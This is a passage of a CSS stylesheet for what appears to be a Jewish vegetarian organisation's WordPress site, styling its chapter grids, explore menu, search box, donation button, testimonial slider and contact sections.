  letter-spacing: 0.54px;
  color: #ffffff;
  margin-top: 20px;
}

.threereasons-list .threereasons-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
  text-align: left;
  margin: 15px auto 0px auto;
  display: inline-block;
}

.threereasons-list .threereasons-content ul li {
  position: relative;
  color: #fff;
  padding-left: 32px;
}

.threereasons-list .threereasons-content ul li:before {
  content: '';
  background: url(../images/list-icon-leaf-white.svg)no-repeat center center;
  display: inline-block;
  height: 10px;
  width: 12px;
  position: absolute;
  left: 0px;
  top: 7px;
}

.virtualeventsSection.sectionbottom-curve {
  position: relative;
}

.virtualeventsSection.sectionbottom-curve:before {
  content: '';
  display: inline-block;
  height: 802px;
  width: 740px;
  background: url(../images/testimonial-bg.svg) no-repeat;
  position: absolute;
  bottom: -78px;
  left: -120px;
  background-size: 100%;
  z-index: 0;
}

.virtualeventsSection .eventbox-outer {
  border-radius: 10px 10px 0 0;
  box-shadow: 0 13px 14px 0 rgba(0, 0, 0, 0.1);
  border: solid 1px #dcdcdc;
  background-color: #fff;
}

.sectionCurve {
  text-align: center;
}

.sectionbottom-curve {
  padding-bottom: 20px !important;
}

.sectionCurve svg {
  max-width: 100% !important;
  height: auto !important;
}

.sectionbottomCurve {
  position: relative;
}

.section-Curve {
  background-position: center center !important;
  width: 100%;
  height: 140px;
  bottom: -136px;
  display: block;
  z-index: 1;
  position: absolute;
}

.contentSection:after {
  content: '';
  height: 296px;
  width: 315px;
  position: absolute;
  bottom: 0px;
  right: -76px;
  background: url('https://jvldev.wpenginepowered.com/wp-content/uploads/2024/02/JVL-pom-background-21.png') no-repeat;
  background-size: 100% !important;
  z-index: 1;
}

.sectionbottomCurve.contentSection:after {
  top: 34px;
  bottom: auto;
}

@media(min-width:1600px) {
  .contentSection:after {
    height: 299px;
  }
}

@media(min-width:1250px) {
  .section-Curve {
    bottom: -135px;
  }
}

@media(max-width:1250px) {

  .sectionbottomCurve.contentSection:after,
  .contentSection:after {
    display: none;
  }
}

@media(min-width:993px) {
  .contentSection {
    position: relative;
  }

  .sectionbottomCurve {
    padding-bottom: 20px !important;
  }

  .sectionbottomCurve + section {
    padding-top: 215px;
    z-index: 0;
  }

  .page-contribute-content .sectionbottomCurve + section {
    padding-top: 0;
  }

  section.sectionbottomCurve:last-child {
    margin-bottom: 175px !important;
  }

  .threereasonsSection.threereasons-curve {
    padding-bottom: 20px !important;
  }

  .threereasonsSection.threereasons-curve + section {
    padding-top: 215px;
    z-index: -1;
  }
}

@media(max-width:1199px) {
  .virtualeventsSection.sectionbottom-curve:before {
    height: 640px;
    width: 600px;
    bottom: -48px;
    left: -70px;
  }
}

@media(max-width:992px) {
  .threereasons-list {
    padding: 20px 0;
  }

  .threereasons-icon {
    margin: 0 auto 15px;
  }

  .section-Curve,
  .threereasonsSection:after {
    display: none !important;
  }

  .threereasons-list-inner {
    margin-bottom: 25px;
  }

  .threereasons-content {
    max-width: 400px;
    margin: 20px auto 0;
  }

  .virtualeventsSection.sectionbottom-curve:before {
    display: none;
  }

  .event-wrapper {
    margin-bottom: 0px !important;
    padding-bottom: 25px;
    height: auto !important;
  }
}

/* Chapter Section  CSS */
.chapterflex {
  margin: 0 -15px;
  justify-content: center;
}

.chapterflex .chapterflex-inner {
  flex-basis: 25%;
  padding: 0 15px;
}

.chapterbox {
  border-radius: 6px;
  box-shadow: 0 21px 31px 7px rgba(0, 0, 0, 0.38);
  background-color: #00AE58;
  padding: 5px;
  margin-bottom: 30px;
}

.chapterbox-head {
  font-family: 'Montserrat-Bold',sans-serif;
  font-size: 20px;
  padding: 15px 0;
  line-height: 1.5;
  letter-spacing: 2px;
  text-align: center;
  color: #fff;
  text-transform: none;
}

.chapterbox-image {
  text-align: center;
}

.chapterbox-image img {
  border-radius: 5px;
  width: 100%;
}

@media(max-width:1199px) {
  .chapterflex .chapterflex-inner {
    flex-basis: 50%;
  }

  .chapterbox-image img {
    border-radius: 8px;
  }
}

@media(max-width:992px) {
  .chapterbox-head {
    font-size: 16px;
    padding: 10px 0;
  }
}

@media(max-width:480px) {
  .chapterflex .chapterflex-inner {
    flex-basis: 100%;
    max-width: 340px;
  }
}

/* Their Modern Reality Section  CSS */
.three-gridbox .chapterflex {
  margin: 0 -20px;
}

.three-gridbox .chapterflex .chapterflex-inner {
  flex-basis: 33.33333333%;
  padding: 0 20px;
}

.three-gridbox .chapterflex-inner {
  -webkit-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}

.three-gridbox .chapterflex-inner {
  margin-bottom: 10px;
}

.three-gridbox .chapterbox {
  margin-bottom: 0px;
}

.three-gridbox .chapterbox-head {
  text-align: left;
  padding: 20px 25px;
}

.three-gridbox .chapterbox-head-desc {
  font-family: 'Montserrat',sans-serif;
  font-weight: normal;
  font-size: 15px;
  letter-spacing: 0.47px;
  margin-top: 10px;
}

.three-gridbox .chapterflex-inner:hover .chapterbox {
  background-color: #0138B7 !important;
}

.three-gridbox .chapterflex-inner:hover {
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transform: scale(1.05);
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
}

@media(min-width:1600px) {
  .three-gridbox .chapterbox-head {
    font-size: 40px;
    line-height: normal;
  }

  .three-gridbox .chapterbox-head-desc {
    font-size: 17px;
    line-height: 28px;
  }
}

@media(max-width:1199px) {
  .three-gridbox .chapterflex {
    margin: 0 -15px;
  }

  .three-gridbox .chapterflex .chapterflex-inner {
    padding: 0 15px;
  }

  .three-gridbox .chapterflex-inner {
    margin-bottom: 30px;
  }
}

@media(max-width:767px) {
  .three-gridbox .chapterbox-head {
    padding: 18px 20px
  }

  .three-gridbox .chapterflex .chapterflex-inner {
    flex-basis: 50%;
  }
}

@media(max-width:480px) {
  .three-gridbox .chapterflex .chapterflex-inner {
    flex-basis: 100%;
  }
}

.ourteamSection {
  border: 2px solid #e2e2e2;
}

/* Our Team Slider Template */
/* .page-template-realitycheck-inner .team-category-list {
  display: none !important;
} */

.page-template-realitycheck-inner .team-list {
  padding-top: 0 !important;
}

.team-tabs {
  text-align: center;
}

.team-tabs-in {
  max-width: 100%;
  display: inline-block;
  white-space: nowrap;
  overflow-x: auto;
  background: #f7f7f7;
  border-radius: 0px 0px 5px 5px;
}

.team-category-list {
  display: inline-block;
}

.team-category-list a {
  border-radius: 5px;
  padding: 20px 10px;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 1.75px;
  text-align: center;
  color: #666;
  display: inline-block;
  vertical-align: middle;
  min-width: 220px;
  text-transform: uppercase;
}

.team-category-list a.active {
  background-color: #0138B7;
  color: #fff;
}

.team-list {
  clear: both;
  padding: 50px 15px 30px;
  min-height: 400px;
}

.team-list .slick-arrow {
  width: 60px;
  height: 60px;
  background: #f3f3f3;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  text-align: center;
  padding: 20px 0;
  cursor: pointer;
  display: inline-block;
}

.team-list .slick-arrow:hover {
  background: #0138B7;
}

.team-list .slick-arrow:hover svg path {
  stroke: #fff;
}

.team-list .slick-arrow.post-prev {
  left: -75px;
}

.team-list .slick-arrow.post-next {
  right: -75px;
}

.team-box a {
  outline: none !important;
}

@media(max-width:1140px) {
  .team-category-list a {
    min-width: 120px;
  }

  .team-list {
    padding: 50px 50px 30px;
  }
}

@media(max-width:1022px) {
  .team-category-list {
    float: none;
  }

  .team-category-list a {
    padding: 15px 15px;
  }

  .team-list .slick-arrow {
    width: 50px;
    height: 50px;
    padding: 15px 0;
  }

  .team-list .slick-arrow.post-prev {
    left: -50px;
  }

  .team-list .slick-arrow.post-next {
    right: -50px;
  }
}

@media(max-width:570px) {
  .team-list {
    padding: 30px;
  }

  .team-list .slick-arrow.post-prev {
    left: -20px;
    z-index: 4;
  }

  .team-list .slick-arrow.post-next {
    right: -20px;
    z-index: 4;
  }
}

/* Explore Menu */
.explore-menu-outer {
  position: relative;
  vertical-align: middle;
  display: inline-block;
  height: 40px;
  width: 40px;
}

.explore-menu {
  display: inline-block;
  height: 21px;
  width: 30px;
  background: url('../images/explore-menu-2.svg') no-repeat;
  position: absolute;
  top: 1px;
  right: 0px;
}

#explore-menu-outer.active {
  display: block !important;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #85AAFE;
  z-index: 9999;
  width: 100%;
  height: 100%;
  overflow: auto;
  padding: 40px 0 150px;
}

body.exploremenu-open {
  height: 100vh;
}

.exploremenu-desktop .exploredesktop-outer {
  position: relative;
}

.exploremenu-desktop .exploredesktop-head {
  position: relative;
  font-family: 'Montserrat-bold'sans-serif !important;
  text-transform: uppercase;
  font-size: 30px;
  color: #fff;
  margin-bottom: 15px;
}

.exploremenu-desktop a.exploredesktop-head:hover {
  color: #f9d536;
}

.exploremenu-desktop .exploredesktop-close {
  content: '';
  display: inline-block;
  background: url(../images/explore-close.svg) no-repeat;
  height: 33px;
  width: 33px;
  position: absolute;
  top: 0px;
  right: 0px;
  z-index: 9;
}

.exploremenu-desktop .exploredesktop-flex {
  margin-left: -15px;
  margin-right: -15px;
  vertical-align: top;
}

.exploremenu-desktop .exploredesktop-flexinner {
  padding-left: 15px;
  padding-right: 15px;
  vertical-align: top;
}

.exploremenu-desktop .expldes-list-outer {
  margin-bottom: 50px;
}

.exploremenu-desktop .expldes-list-outer .exploredesktop-listhead {
  font-size: 18px;
  letter-spacing: 1.61px;
  color: #fff;
  font-family: 'Montserrat-bold',sans-serif !important;
  display: block;
  padding-bottom: 10px;
  border-bottom: 2px solid #fff;
  margin-bottom: 10px;
  text-transform: uppercase;
}

.exploremenu-desktop .expldes-list-outer .exploredesktop-listhead:hover {
  color: #f9d536;
}

.exploremenu-desktop .explmenu-ul {
  margin: 0px;
  padding: 0px;
  list-style-type: none;
}

.exploremenu-desktop .explmenu-ul li {
  height: initial;
  line-height: 1.2;
  font-size: initial;
}

.exploremenu-desktop .explmenu-ul li a {
  font-family: 'Montserrat',sans-serif;
  font-weight: normal;
  font-size: 17px;
  line-height: 1.76;
  letter-spacing: 0.49px;
  color: #fff;
}

.exploremenu-desktop .explmenu-ul li a:hover,
.exploremenu-desktop .explmenu-ul li.current_page_item a {
  color: #f9d536;
}

.exploremenu-desktop .explmenu-ul .sub-menu {
  margin: 0px;
  list-style-type: none;
  padding: 0;
}

.exploremenu-desktop .explmenu-ul .sub-menu li {
  padding: 0 0 0 25px;
  position: relative;
}

.exploremenu-desktop .explmenu-ul .sub-menu li:before {
  content: '-';
  color: #fff;
  position: absolute;
  left: 15px;
  top: 4px;
}

.exploredesktop-search {
  padding: 100px 0 70px;
}

div.asl_r.asl_w {
  z-index: 9999 !important;
  padding: 0px;
}

.exploredesktop-search div.asl_m,
.exploredesktop-search div.asl_m .probox {
  background: none !important;
}

.exploredesktop-search div.asl_w .probox .proinput {
  margin: 0 !important;
  padding: 0 !important;
}

.exploredesktop-search div.asl_m.asl_w .probox {
  height: 40px !important;
  border-bottom: 2px solid rgba(255, 255, 255, 0.4) !important;
}

.exploredesktop-search #ajaxsearchlite1 .probox .proinput input,
.exploredesktop-search div.asl_w .probox .proinput input {
  font-size: 26px !important;
  line-height: 1.3 !important;
  color: #fff !important;
  font-family: 'Montserrat-Regular',sans-serif !important;
}

.exploredesktop-search div.asl_w .probox .proloading,
div.asl_w .probox .proclose,
.exploredesktop-search div.asl_w .probox .promagnifier,
div.asl_w .probox .prosettings {
  height: 40px !important;
}

.exploredesktop-search div.asl_w .probox .promagnifier {
  box-shadow: none !important;
  height: 40px !important;
}

.exploredesktop-search .asl_m .probox .innericon {
  background-color: transparent !important;
}

.exploredesktop-search .asl_m .probox .innericon svg {
  fill: rgba(255, 255, 255, 1) !important;
}

.exploredesktop-search div.asl_m .probox .proclose svg {
  background: #fff;
}

.exploredesktop-search #ajaxsearchlite1 .probox .proinput input::-webkit-input-placeholder,
.exploredesktop-search div.asl_w .probox .proinput input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.4) !important;
  opacity: 1;
}

.exploredesktop-search #ajaxsearchlite1 .probox .proinput input:-ms-input-placeholder,
.exploredesktop-search div.asl_w .probox .proinput input::placeholder:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.4) !important;
}

.exploredesktop-search #ajaxsearchlite1 .probox .proinput input::placeholder,
.exploredesktop-search div.asl_w .probox .proinput input::placeholder {
  color: rgba(255, 255, 255, 0.4) !important;
}

div.asl_r .results .item .asl_content h3,
div.asl_r .results .item .asl_content h3 a {
  font-family: 'Montserrat-Regular',sans-serif !important;
  color: #00AE58 !important;
  font-size: 16px !important;
}

div.asl_r .results .item .asl_content .asl_desc {
  font-size: 14px !important;
}

/*.exploremenu-desktop .expdesklist-1 .expldes-list-outer .exploredesktop-listhead{ font-family: 'LFTEtica'; text-transform:capitalize; }*/

.donation_link,
.donation_link:focus {
  position: relative;
  text-transform: uppercase;
  font-weight: 600;
  display: inline-block;
  height: 91px;
  background: #00AE58;
  padding: 33px 42px;
  color: #fff;
  font-size: 14px;
  letter-spacing: 1.63px;
  margin-top: -15px;
  vertical-align: middle;
}

.donation_link:hover {
  background: #0138B7;
  color: #fff;
}

.donation_link .donation_link_icon {
  background-image: url(../images/star.svg);
  height: 13px;
  width: 15px;
  vertical-align: middle;
  display: inline-block;
  margin-right: 10px;
}

.exploredesktop-search div.asl_w .probox .proloading {
  display: none !important;
}

@media(min-width:1600px) {

  .exploredesktop-search #ajaxsearchlite1 .probox .proinput input,
  .exploredesktop-search div.asl_w .probox .proinput input {
    font-size: 30px !important;
    line-height: 1.5 !important;
  }

  .exploredesktop-search div.asl_m .probox .proinput input {
    height: 34px !important;
  }

  .exploredesktop-search div.asl_m .probox .proinput input.autocomplete {
    margin-top: -34px !important;
  }

  .exploremenu-desktop .exploredesktop-flexinner {
    padding-left: 35px;
    padding-right: 35px;
  }

  .exploremenu-desktop .exploredesktop-flex {
    margin-left: -35px;
    margin-right: -35px;
  }

  .exploremenu-desktop .expldes-list-outer {
    margin-bottom: 80px;
  }

  .exploremenu-desktop .exploredesktop-head {
    margin-bottom: 30px;
  }

  .exploremenu-desktop .explmenu-ul .sub-menu {
    margin: 0px 0px 10px;
  }
}

@media(min-width:1200px) {
  .exploremenu-desktop .exploredesktop-flexinner {
    width: 25%;
    align-items: stretch;
  }

  .exploremenu-desktop .exploredesktop-flex {
    display: flex;
    flex-wrap: wrap;
  }
}

@media(max-width:1199px) {

  .donation_link,
  .donation_link:focus {
    padding: 33px 30px;
  }

  .exploredesktop-search {
    padding: 55px 0 40px;
  }

  .exploremenu-desktop .exploredesktop-list {
    margin-bottom: 25px;
  }

  .exploremenu-desktop .expldes-list-outer {
    margin-bottom: 30px;
  }

  #explore-menu-outer.active {
    padding: 40px 0;
  }
}

@media(min-width:992px) and (max-width:1199px) {
  .exploremenu-desktop .exploredesktop-flex {
    column-count: 3;
  }

  .exploremenu-desktop .exploredesktop-flex .exploredesktop-flexinner {
    border: 1px solid #00AE58;
  }

  .exploremenu-desktop .expldes-list-outer {
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid;
  }

  .exploremenu-desktop .exploredesktop-list.expdesklist-1 .exploredesktop-flexinner {
    width: 33.33%;
    align-items: stretch;
  }

  .exploremenu-desktop .exploredesktop-list.expdesklist-1 .exploredesktop-flex {
    display: flex;
    flex-wrap: wrap;
  }
}

@media(max-width:991px) {
  .exploremenu-desktop .exploredesktop-flexinner {
    width: 50%;
    align-items: stretch;
  }

  .exploremenu-desktop .exploredesktop-flex {
    display: flex;
    flex-wrap: wrap;
  }

  .donation_link,
  .donation_link:focus {
    height: 65px;
    padding: 22px 20px;
    font-size: 14px;
    margin-top: 0px;
  }

  .explore-menu {
    top: 8px;
  }

  .header-side-menu {
    display: none;
  }
}

@media(min-width:768px) {
  .expdesk-listhead-moblink {
    display: none !important;
  }

  .exploremenu-desktop .expldes-list-outer .explmenu {
    display: block !important;
  }
}

@media(max-width:767px) {

  .exploredesktop-search #ajaxsearchlite1 .probox .proinput input,
  .exploredesktop-search div.asl_w .probox .proinput input {
    font-size: 16px !important;
  }

  .exploredesktop-search div.asl_w .probox .proloading,
  div.asl_w .probox .proclose,
  .exploredesktop-search div.asl_w .probox .promagnifier,
  div.asl_w .probox .prosettings {
    height: 32px !important;
  }

  .exploredesktop-search div.asl_w .probox .promagnifier,
  .exploredesktop-search div.asl_m.asl_w .probox {
    height: 32px !important;
  }

  .exploremenu-desktop .exploredesktop-head {
    padding-right: 30px;
  }

  .exploremenu-desktop .exploredesktop-head.expdeskhead-1:before {
    display: none !important;
  }

  .exploremenu-desktop a.exploredesktop-head:before {
    content: '';
    position: absolute;
    height: 25px;
    width: 25px;
    display: inline-block;
    right: 0px;
    top: 7px;
    background: url('../images/explore-link.svg') no-repeat;
  }

  #explore-menu-outer.active {
    padding: 30px 0 20px;
  }

  .exploremenu-desktop .exploredesktop-list {
    margin: 0 -15px 40px;
  }

  .exploremenu-desktop .exploredesktop-flex {
    margin: 0px;
  }

  .exploremenu-desktop .exploredesktop-flexinner {
    padding: 0;
    width: 100%;
  }

  .exploremenu-desktop .expldes-list-outer {
    margin-bottom: 0px;
    position: relative;
  }

  .exploremenu-desktop .exploredesktop-head {
    font-size: 25px;
    margin-bottom: 10px;
  }

  .exploremenu-desktop .expldes-list-outer .exploredesktop-listhead {
    border-top: 2px solid rgba(255, 255, 255, 0.3);
    padding: 15px 20px;
    border-bottom: 0px;
    margin: 0;
    position: relative;
  }

  .exploremenu-desktop .exploredesktop-flex {
    column-count: 1;
    border-bottom: 2px solid rgba(255, 255, 255, 0.3);
  }

  .exploremenu-desktop .expldes-list-outer .explmenu {
    padding: 0px 20px 10px 30px;
    display: none;
  }

  .exploremenu-desktop .exploredesktop-list.expdesklist-1 .expdesk-listhead-moblink {
    display: none !important;
  }

  .expldes-list-outer .expdesk-listhead-moblink {
    display: inline-block;
    background: url(../images/explore-plus.svg) no-repeat;
    height: 57px;
    width: 30px;
    background-position: center center;
    position: absolute;
    top: 0px;
    right: 10px;
    cursor: pointer;
    z-index: 99;
  }

  .expldes-list-outer.open .expdesk-listhead-moblink {
    background: url(../images/explore-minus.svg) no-repeat;
    background-position: center center;
  }
}

@media(max-width:480px) {

  .donation_link,
  .donation_link:focus {
    padding: 22px 10px;
  }
}

.sites-listing-inner .no-content {
  background: #efefef;
  padding: 10px;
  border: 1px solid #d7d6d6;
}

.sites-listing-inner .col {
  padding-top: 40px;
}

/*
    font-family: 'LFTEtica' !important;
 font-family: 'Nunito';
font-family: 'LFTEtica';
*/

/* Global Campaign Section */
.global-list {
  border: solid 1px #cdedfb;
  border-radius: 5px;
  box-shadow: 0 12px 18px 0 rgba(0, 0, 0, 0.08);
  transition: all 0.5s;
  background: #ecf9ff;
  margin-bottom: 30px;
}

.global-list .global-list-head {
  padding: 15px 20px;
  text-align: left;
}

.global-list .header-typ2 {
  font-family: 'Montserrat-SemiBold'sans-serif;
  font-size: 33px;
  line-height: 1.25;
}

.global-list .global-list-desc {
  font-family: 'Montserrat',sans-serif;
  font-weight: normal;
  font-size: 19px;
  line-height: 1.25;
  letter-spacing: 0.54px;
  margin-top: 10px;
  color: #333;
}

.global-list-img img {
  width: 100%;
  height: 200px;
  object-fit: cover;
  object-position: top center;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.global-list-pointer {
  display: none;
}

.global-list:hover {
  transform: scale(1.05);
  transition: all 0.5s;
  background: #0138B7;
}

.global-list:hover .header-typ2,
.global-list:hover .global-list-desc {
  color: #fff;
}

.global-list:hover .global-list-pointer {
  display: block;
  padding-top: 5px;
}

.global-list a {
  width: 100%;
}

.globalcampaignSection .chapterflex {
  align-items: baseline;
}

@media(max-width:1600px) {
  .global-list .global-list-desc {
    font-size: 16px;
    line-height: normal;
  }

  .global-list .header-typ2 {
    font-size: 26px;
  }
}

@media(max-width:767px) {
  .global-list-img img {
    height: 250px;
  }
}

@media(max-width:480px) {
  .global-list-img img {
    height: 100%;
  }
}

/* Inner Page Testimonial Slider CSS START */
.inner-page-testimonial-slider .slick-arrow {
  display: none !important;
}

.inner-page-testimonial-slider .testimonial-row .slick-current.slick-active {
  transform: scale(1.2);
}

.inner-page-testimonial-slider .slick-dots {
  margin: 100px 0 0;
}

.inner-page-testimonial-slider .slick-list {
  overflow: visible;
}

.inner-page-testimonial-slider .slick-dots li {
  background-color: #000000;
  border: 1px solid #000;
}

.inner-page-testimonial-slider .slick-dots li.slick-active {
  background-color: #ffffff;
  border: 1px solid #000;
}

.inner-page-testimonial-slider {
  padding-top: 100px;
}

.inner-page-testimonial-slider .testimonial-inner {
  background-color: #ecf9ff;
  box-shadow: 0 13px 20px 0 rgba(0, 0, 0, 0.08);
  border: solid 1px #cdedfb;
  padding: 50px 10px;
}

.inner-page-testimonial-slider .testimonial-inner-content {
  position: relative;
  font-family: 'Montserrat',sans-serif;
  font-size: 25px;
  line-height: 50px;
  text-align: left;
  font-style: italic;
  color: #171717;
  margin-bottom: 72px;
  max-width: 768px;
  margin-left: auto;
  margin-right: auto;
}

.inner-page-testimonial-slider .testimonial-inner-image {
  display: inline-block;
  vertical-align: middle;
}

.inner-page-testimonial-slider .testimonial-inner-image img {
  width: 105px;
  height: 105px;
  border-radius: 50%;
  margin: 0px auto;
  border: 0px;
  padding: 0px;
}

.inner-page-testimonial-slider .testimonial-inner-title {
  font-family: 'Montserrat-SemiBold'sans-serif !important;
  font-size: 16px;
  letter-spacing: 2.67px;
  color: #00AE58;
  text-transform: uppercase;
  white-space: nowrap;
}

.inner-page-testimonial-slider .testimonial-location {
  font-size: 15px;
  line-height: 22px;
  letter-spacing: 0.42px;
  color: #000000;
}

.inner-page-testimonial-slider .inner-sub {
  display: flex;
  max-width: 300px;
  margin-left: auto;
  margin-right: auto;
  align-items: center;
}

.inner-page-testimonial-slider .left-inner {
  max-width: 100px;
  margin-left: auto;
  margin-right: auto;
}

.inner-page-testimonial-slider .right-inner {
  width: calc(100% - 100px);
  text-align: left;
  padding-left: 15px;
}

.inner-page-testimonial-slider .testimonial-row {
  margin-left: -90px;
  margin-right: -90px;
}

.inner-page-testimonial-slider .inner-col {
  padding-left: 90px;
  padding-right: 90px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media(max-width:1727px) {
  .inner-page-testimonial-slider .testimonial-inner {
    padding: 50px 30px;
  }
}

@media(max-width:1600px) {
  .inner-page-testimonial-slider .testimonial-row {
    margin-left: -80px;
    margin-right: -80px;
  }

  .inner-page-testimonial-slider .inner-col {
    padding-left: 80px;
    padding-right: 80px;
  }

  .inner-page-testimonial-slider .testimonial-inner-content {
    font-size: 20px;
    line-height: 35px;
    margin-bottom: 60px;
  }

  .inner-page-testimonial-slider .testimonial-inner-image img {
    width: 90px;
    height: 90px;
  }
}

@media(max-width:1400px) {
  .inner-page-testimonial-slider .testimonial-row {
    margin-left: -60px;
    margin-right: -60px;
  }

  .inner-page-testimonial-slider .inner-col {
    padding-left: 60px;
    padding-right: 60px;
  }

  .inner-page-testimonial-slider .testimonial-inner-content {
    margin-bottom: 28px;
  }

  .inner-page-testimonial-slider .testimonial-inner-image img {
    width: 75px;
    height: 75px;
  }
}

@media(max-width:1200px) {
  .inner-page-testimonial-slider .testimonial-row {
    margin-left: -50px;
    margin-right: -50px;
  }

  .inner-page-testimonial-slider .inner-col {
    padding-left: 50px;
    padding-right: 50px;
  }

  .inner-page-testimonial-slider .testimonial-inner-content {
    margin-bottom: 40px;
  }

  .inner-page-testimonial-slider .testimonial-inner-image img {
    width: 60px;
    height: 60px;
  }
}

@media(max-width:992px) {
  .inner-page-testimonial-slider .inner-sub {
    display: block;
  }

  .inner-page-testimonial-slider .left-inner {
    max-width: 100%;
    padding-bottom: 15px;
    text-align: center;
  }

  .inner-page-testimonial-slider .right-inner {
    width: 100%;
    text-align: center;
    padding-left: 0px;
  }

  .inner-page-testimonial-slider .testimonial-row {
    margin-left: -45px;
    margin-right: -45px;
  }

  .inner-page-testimonial-slider .inner-col {
    padding-left: 45px;
    padding-right: 45px;
  }

  .inner-page-testimonial-slider .testimonial-inner {
    margin: 50px 0;
  }
}

@media(max-width:678px) {
  .inner-page-testimonial-slider .testimonial-row {
    margin-left: -30px;
    margin-right: -30px;
  }

  .inner-page-testimonial-slider .inner-col {
    padding-left: 30px;
    padding-right: 30px;
  }

  .inner-page-testimonial-slider .testimonial-inner {
    margin: 50px 10px;
  }
}

@media(max-width:576px) {
  .inner-page-testimonial-slider .testimonial-inner {
    margin: 50px 75px;
  }
}

/* Inner Page Testimonial Slider CSS END */

/* Support Jewish Veg CSS START */
.outer-support-jewish-veg {
  display: flex;
  margin-left: auto;
  margin-right: auto;
  align-items: center;
}

.outer-support-jewish-veg .support-jewish-image {
  width: 400px;
}

.outer-support-jewish-veg .support-jewish-image a {
  transition: 0.4s ease-in-out;
}

.outer-support-jewish-veg .support-jewish-image a:hover {
  transform: scale(1.1);
}

.outer-support-jewish-veg .support-jewish-image img {
  max-height: 400px;
  object-fit: contain;
}

.outer-support-jewish-veg .support-jewish-content {
  width: calc(100% - 400px);
}

.outer-support-jewish-veg .support-jewish-section {
  padding-left: 100px;
}

.outer-support-jewish-veg .topheader-content {
  text-align: left;
  margin: 0;
}

.outer-support-jewish-veg .support-jewish-image {
  order: 1;
}

.outer-support-jewish-veg .support-jewish-content {
  order: 2;
}

@media(max-width:1400px) {
  .outer-support-jewish-veg .support-jewish-section {
    padding-left: 80px;
  }
}

@media(max-width:992px) {
  .outer-support-jewish-veg {
    flex-wrap: wrap;
  }

  .two-column-image-content-section.common-padding {
    padding: 35px 0 !important;
  }

  .outer-support-jewish-veg .support-jewish-content {
    width: 100%;
    text-align: center;
  }

  .outer-support-jewish-veg .topheader-content {
    text-align: center;
  }

  .outer-support-jewish-veg .support-jewish-section {
    padding-left: 0;
  }

  .outer-support-jewish-veg .support-jewish-image {
    width: 100%;
  }

  .outer-support-jewish-veg .support-jewish-image img {
    margin-left: auto;
    margin-right: auto;
  }

  .image-display-in-right .outer-support-jewish-veg .support-jewish-image {
    order: 1 !important;
  }

  .image-display-in-right .outer-support-jewish-veg .support-jewish-content {
    order: 2 !important;
  }
}

/* Support Jewish Veg CSS END */

/* Ways To Give CSS START */
.outer-ways-to-give {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
}

.outer-ways-to-give .ways-to-give-col {
  margin-bottom: 30px;
}

.outer-ways-to-give .inner-ways-to-give {
  border-radius: 10px;
  box-shadow: 0 13px 20px 0 rgba(0, 0, 0, 0.08);
  padding: 50px 60px;
  background: #ecf9ff url('../images/blue-leaf-icon.svg') no-repeat right top;
  height: 100%;
}

.jewishveg-inner-heading {
  font-family: 'Montserrat-SemiBold',sans-serif !important;
  font-size: 40px;
  letter-spacing: 0;
  color: #000;
}

.jewishveg-inner-content {
  font-size: 19px;
  letter-spacing: 0.54px;
  color: #000;
  line-height: 30px;
}

.jewishveg-inner-content a {
  font-family: 'Montserrat-Regular',sans-serif;
  color: #0138B7;
  text-decoration: underline;
}

.outer-ways-to-give .button {
  margin-top: 30px;
}

.outer-ways-to-give .button .btn-typ {
  line-height: 1.89px !important;
}

@media(max-width:1600px) {
  .jewishveg-inner-heading {
    font-size: 38px;
  }

  .outer-ways-to-give .inner-ways-to-give {
    padding: 40px 50px;
  }
}

@media(max-width:1400px) {
  .jewishveg-inner-heading {
    font-size: 35px;
  }

  .outer-ways-to-give .inner-ways-to-give {
    padding: 40px 40px;
  }

  .outer-ways-to-give .button {
    margin-top: 20px;
  }
}

@media(max-width:1200px) {
  .jewishveg-inner-heading {
    font-size: 30px;
  }
}

@media(max-width:992px) {
  .jewishveg-inner-heading {
    font-size: 28px;
  }

  .outer-ways-to-give .inner-ways-to-give {
    padding: 30px 30px;
  }
}

@media(max-width:768px) {
  .jewishveg-inner-heading {
    font-size: 28px;
  }
}

/* Ways To Give CSS END */

/* Get In Touch CSS START*/
.outer-get-in-touch {
  position: relative;
  border-radius: 10px;
  box-shadow: 0 13px 20px 0 rgba(0, 0, 0, 0.08);
  padding: 50px;
  background-color: #dff4ff;
}

.outer-get-in-touch .get-in-touch-row {
  display: flex;
}

.outer-get-in-touch span.legacy-bg-image {
  display: inline-block;
  position: absolute;
  background: url('../images/testimonial-bg.svg') no-repeat right bottom;
  background-size: 100%;
  width: 347px;
  height: 366px;
  right: 0;
  bottom: 0;
}

.outer-get-in-touch .inner-form {
  padding: 50px;
  border-radius: 10px;
  box-shadow: 0 13px 20px 0 rgba(0, 0, 0, 0.08);
  border: solid 1px #cdedfb;
  background-color: #fff;
  margin-right: 64px;
}

@media(max-width:1400px) {
  .outer-get-in-touch .inner-form {
    margin-right: 50px;
    padding: 35px;
  }
}

@media(max-width:1200px) {
  .outer-get-in-touch .inner-form {
    margin-right: 40px;
    padding: 30px;
  }
}

@media(max-width:992px) {
  .outer-get-in-touch .get-in-touch-row {
    flex-wrap: wrap;
  }

  .outer-get-in-touch span {
    display: none;
  }

  .outer-get-in-touch .inner-form {
    margin-right: 0;
  }

  .get-in-touch-form {
    order: 2;
  }

  .get-in-touch-content {
    order: 1;
    margin-bottom: 30px;
  }
}

@media(max-width:768px) {
  .outer-get-in-touch {
    padding: 30px;
  }
}

/* Get In Touch CSS END*/

/* New York Chapter->Join Our Groups CSS START */
